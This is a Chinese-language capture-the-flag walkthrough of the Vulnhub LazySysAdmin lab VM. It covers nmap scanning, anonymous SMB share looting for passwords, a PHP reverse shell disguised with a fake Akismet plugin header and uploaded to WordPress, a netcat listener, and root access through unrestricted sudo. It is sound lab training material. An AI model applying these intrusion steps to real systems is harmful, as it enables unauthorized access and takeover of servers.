Lazysysadmin靶机笔记
Lazysysadmin靶机笔记
概述
lazysysadmin是一台Vulnhub靶机,整体比较简单。
靶机地址:https://pan.baidu.com/s/19nBjhMpGkdBDBFSnMEDfOg?pwd=heyj
提取码:heyj
一、nmap扫描
1、主机发现
# -sn只做ping扫描,不做端口扫描
sudo nmap -sn 192.168.247.1/24
看到靶机IP地址是192.168.247.138
MAC Address: 00:50:56:FA:CB:D3 (VMware)
Nmap scan report for 192.168.247.138
Host is up (0.00072s latency).
2、端口扫描
-sT 以TCP全连接扫描,--min-rate 10000 以最低10000速率进行扫描,-p-进行全端口扫描,-o ports结果输出到ports文件中
sudo nmap -sT --min-rate 10000 -p- 192.168.247.138 -o ports
Starting Nmap 7.93 ( https://nmap.org ) at 2024-08-08 10:21 EDT
Nmap scan report for 192.168.247.138
Host is up (0.0023s latency).
Not shown: 65529 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3306/tcp open mysql
6667/tcp open irc
MAC Address: 00:0C:29:D5:2D:FE (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1.81 seconds
提取端口
cat 查看文件 grep过滤open字符串 awk 中-F指定分隔符,打印分隔后的第一列,paste -s指定多行拼接,-d指定拼接符
cat ports | grep open | awk -F '/' '{print $1}' | paste -sd ','
结果 22,80,139,445,3306,6667
复制给变了ports
ports=$(cat ports | grep open | awk -F '/' '{print $1}' | paste -sd ',')
3、详细信息扫描
以tcp, 探测版本, 以默认脚本 扫描端口 $ports,探测操作系统版本,输出到details文件中
sudo nmap -sT -sV -sC -p$ports -O 192.168.247.138 -o details
# 在输入完$ports按tab键会自动补全端口
sudo nmap -sT -sV -sC -p22,80,139,445,3306,6667 -O 192.168.247.138 -o details
结果:
# Nmap 7.93 scan initiated Thu Aug 8 10:27:15 2024 as: nmap -sT -sV -sC -p22,80,139,445,3306,6667 -O -o details 192.168.247.138
Nmap scan report for 192.168.247.138
Host is up (0.00059s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 b538660fa1eecd41693b82cfada1f713 (DSA)
| 2048 585a6369d0dadd51ccc16e00fd7e61d0 (RSA)
| 256 6130f3551a0ddec86a595bc99cb49204 (ECDSA)
|_ 256 1f65c0dd15e6e421f2c19ba3b655a045 (ED25519)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-generator: Silex v2.2.7
|_http-title: Backnode
| http-robots.txt: 4 disallowed entries
|_/old/ /test/ /TR2/ /Backnode_files/
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
3306/tcp open mysql MySQL (unauthorized)
6667/tcp open irc InspIRCd
| irc-info:
| server: Admin.local
| users: 1
| servers: 1
| chans: 0
| lusers: 1
| lservers: 0
| source ident: nmap
| source host: 192.168.247.128
|_ error: Closing link: (nmap@192.168.247.128) [Client exited]
MAC Address: 00:0C:29:D5:2D:FE (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Hosts: LAZYSYSADMIN, Admin.local; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -3h19m58s, deviation: 5h46m24s, median: 1s
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: lazysysadmin
| NetBIOS computer name: LAZYSYSADMIN\x00
| Domain name: \x00
| FQDN: lazysysadmin
|_ System time: 2024-08-09T00:27:30+10:00
|_nbstat: NetBIOS name: LAZYSYSADMIN, NetBIOS user: <unknown>, NetBIOS MAC: 000000000000 (Xerox)
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2024-08-08T14:27:30
|_ start_date: N/A
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Aug 8 10:27:38 2024 -- 1 IP address (1 host up) scanned in 23.27 seconds
看到目标服务开启ssh,smb,http,mysql,和irc服务的详细信息
4、默认脚本扫描
nmap --script=vuln -p22,80,139,445,3306,6667 192.168.247.138 -o vuln
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| http://ha.ckers.org/slowloris/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
| http-enum:
| /wordpress/: Blog
| /test/: Test page
| /robots.txt: Robots file
| /info.php: Possible information file
| /phpmyadmin/: phpMyAdmin
| /wordpress/wp-login.php: Wordpress login page.
| /apache/: Potentially interesting directory w/ listing on 'apache/2.4.7 (ubuntu)'
|_ /old/: Potentially interesting directory w/ listing on 'apache/2.4.7 (ubuntu)'
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3306/tcp open mysql
6667/tcp open irc
|_irc-unrealircd-backdoor: Server closed connection, possibly due to too many reconnects. Try again with argument irc-unrealircd-backdoor.wait set to 100 (or higher if you get this message again).
| irc-botnet-channels:
|_ ERROR: TIMEOUT
Host script results:
|_smb-vuln-ms10-054: false
| smb-vuln-regsvc-dos:
| VULNERABLE:
| Service regsvc in Microsoft Windows systems vulnerable to denial of service
| State: VULNERABLE
| The service regsvc in Microsoft Windows 2000 systems is vulnerable to denial of service caused by a null deference
| pointer. This script will crash the service if it is vulnerable. This vulnerability was discovered by Ron Bowes
| while working on smb-enum-sessions.
|_
|_smb-vuln-ms10-061: false
Nmap done: 1 IP address (1 host up) scanned in 320.62 seconds
根据优先级,我们应该是先对web做渗透测试,然后依次是smb,mysql,ssh等
二、web渗透
nmap默认漏洞脚本扫描结果出现了几条路径,我们访问一下
192.168.247.138
主页,这里翻看了一下,没有什么有用的信息
192.168.247.138/wordpress/

这里一直在强调My name is togie
togie会不会就是用户名呢,我们先往下看
192.168.247.138/test/
192.168.247.138/apache/
192.168.247.138/old/
192.168.247.138/info.php
192.168.247.138/robots.txt
上面这些都路径没有有用的信息
我们看一下两个登陆页面
http://192.168.247.138/phpMyAdmin/
192.168.247.138/wordpress/wp-login.php
尝试了弱口令,并不能登陆成功
尝试目录爆破,看看还有什么我们遗漏的页面:gobuster 、ffuf、dirb、dirsearch都可以
有兴趣可以熟悉一下命令,这是我们渗透测试应该想到的东西,虽然这次没有有价值信息。
目录爆破出来也是这些页面,并没有什么有价值的信息
web总结:我们发现了一个可能的用户名togie
三、smb服务渗透
1)ssh凭证
smbclient -L 192.168.247.138
rename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
share$ Disk Sumshare
IPC$ IPC IPC Service (Web server)
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP
我们不知道密码,就用空密码看看能不能访问共享文件
我们最感兴趣的应该是share$目录了,进去看看
smbclient //192.168.247.138/share$
Password for [WORKGROUP\kali]:
Try "help" to get a list of possible commands.
smb: \>
进来了,我们翻找一下有用的信息吧
smb: \> dir
. D 0 Tue Aug 15 07:05:52 2017
.. D 0 Mon Aug 14 08:34:47 2017
wordpress D 0 Fri Aug 9 20:44:17 2024
Backnode_files D 0 Mon Aug 14 08:08:26 2017
wp D 0 Tue Aug 15 06:51:23 2017
deets.txt N 139 Mon Aug 14 08:20:05 2017
robots.txt N 92 Mon Aug 14 08:36:14 2017
todolist.txt N 79 Mon Aug 14 08:39:56 2017
apache D 0 Mon Aug 14 08:35:19 2017
index.html N 36072 Sun Aug 6 01:02:15 2017
info.php N 20 Tue Aug 15 06:55:19 2017
test D 0 Mon Aug 14 08:35:10 2017
old D 0 Mon Aug 14 08:35:13 2017
3029776 blocks of size 1024. 1313772 blocks available
mget下来
smb: \> mget *.*
Get file deets.txt? y
getting file \deets.txt of size 139 as deets.txt (33.9 KiloBytes/sec) (average 33.9 KiloBytes/sec)
Get file robots.txt? y
getting file \robots.txt of size 92 as robots.txt (29.9 KiloBytes/sec) (average 32.2 KiloBytes/sec)
Get file todolist.txt? y
getting file \todolist.txt of size 79 as todolist.txt (25.7 KiloBytes/sec) (average 30.3 KiloBytes/sec)
Get file index.html? y
getting file \index.html of size 36072 as index.html (7045.2 KiloBytes/sec) (average 2368.6 KiloBytes/sec)
Get file info.php? y
getting file \info.php of size 20 as info.php (9.8 KiloBytes/sec) (average 2091.1 KiloBytes/sec)
查看一下这里只有deets有一些我们用的到的信息
cat deets.txt
CBF Remembering all these passwords.
Remember to remove this file and update your password after we push out the server.
Password 12345
给了我们一个password 12345
这会不会是togie的密码呢
2)wordpress凭证
我们接着看smb的/wordpress目录
smb: \wordpress\> ls
. D 0 Fri Aug 9 20:44:17 2024
.. D 0 Tue Aug 15 07:05:52 2017
wp-config-sample.php N 2853 Wed Dec 16 04:58:26 2015
wp-trackback.php N 4582 Fri Aug 9 10:33:20 2024
wp-admin D 0 Wed Aug 2 17:02:02 2017
wp-settings.php N 16200 Thu Apr 6 14:01:42 2017
wp-blog-header.php N 364 Sat Dec 19 06:20:28 2015
index.php N 418 Tue Sep 24 20:18:11 2013
wp-cron.php N 3286 Sun May 24 13:26:25 2015
wp-links-opml.php N 2422 Sun Nov 20 21:46:30 2016
readme.html N 7413 Fri Aug 9 10:33:21 2024
wp-signup.php N 29924 Tue Jan 24 06:08:42 2017
wp-content D 0 Fri Aug 9 10:56:13 2024
license.txt N 19935 Fri Aug 9 10:33:21 2024
wp-mail.php N 8002 Fri Aug 9 10:33:21 2024
wp-activate.php N 6864 Fri Aug 9 10:33:21 2024
.htaccess H 35 Tue Aug 15 07:40:13 2017
xmlrpc.php N 3065 Wed Aug 31 12:31:29 2016
wp-login.php N 34347 Fri Aug 9 10:33:21 2024
wp-load.php N 3301 Mon Oct 24 23:15:30 2016
wp-comments-post.php N 1627 Mon Aug 29 08:00:32 2016
wp-config.php N 3703 Mon Aug 21 05:25:14 2017
wp-includes D 0 Wed Aug 2 17:02:03 2017
3029776 blocks of size 1024. 1313868 blocks available
我们看到了wp-config.php、license.txt下载下来查看一下

看到了一组wordpress凭证,我们写进``creds`文件里
四、获得立足点
两组凭据

方式1:ssh凭据
ssh togie@192.168.247.138

方式二:wordpress

登陆进后台首先想到上传插件的方式去反弹shell
这里网上随便找一个php反弹shell的脚本,我找的是pentestmonkey的
随便找一个plugin的头部,添加到我们的反弹脚本里
/**
* @package Akismet
*/
/*
Plugin Name: Akismet Anti-Spam
Plugin URI: https://akismet.com/
Description: Used by millions, Akismet is quite possibly the best way in the world to <strong>protect your blog from spam</strong>. It keeps your site protected even while you sleep. To get started: activate the Akismet plugin and then go to your Akismet Settings page to set up your API key.
Version: 3.3.3
Author: Automattic
Author URI: https://automattic.com/wordpress-plugins/
License: GPLv2 or later
Text Domain: akismet
*/
让后打包成zip文件,因为上传只能是zip
zip rev.zip php-reverse-shell.php
adding: php-reverse-shell.php (deflated 58%)
上传安装

成功

本地监听
nc -lvp 4444
访问
192.168.247.138/wordpress/wp-content/plugins/rev/php-reverse-shell.php
收到反弹shell

python -c "import pty;pty.spawn('/bin/bash')"
ww-data@LazySysAdmin:/$ uname -a
uname -a
Linux LazySysAdmin 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686 i686 i686 GNU/Linux
export TERM=xterm-color # 可以用clear清屏
翻找flag,有一个togie用户但目录下是空的。我们切换到它

www-data@LazySysAdmin:/home/togie$ su togie
su togie
Password: 12345
togie@LazySysAdmin:~$
五、提权到root
sudo -l #查看一下

togie的sudo(ALL:ALL)ALL的
直接sudo/bin/bash提权

拿到flag
root@LazySysAdmin:/root# cat proof.txt
cat proof.txt
WX6k7NJtA8gfk*w5J3&T@*Ga6!0o5UP89hMVEQ#PT9851
Well done :)
Hope you learn't a few things along the way.
Regards,
Togie Mcdogie
Enjoy some random strings
WX6k7NJtA8gfk*w5J3&T@*Ga6!0o5UP89hMVEQ#PT9851
2d2v#X6x9%D6!DDf4xC1ds6YdOEjug3otDmc1$#slTET7
pf%&1nRpaj^68ZeV2St9GkdoDkj48Fl$MI97Zt2nebt02
